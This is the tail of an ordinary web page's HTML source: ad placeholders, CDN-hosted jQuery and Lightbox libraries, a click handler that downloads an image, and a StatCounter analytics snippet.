	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>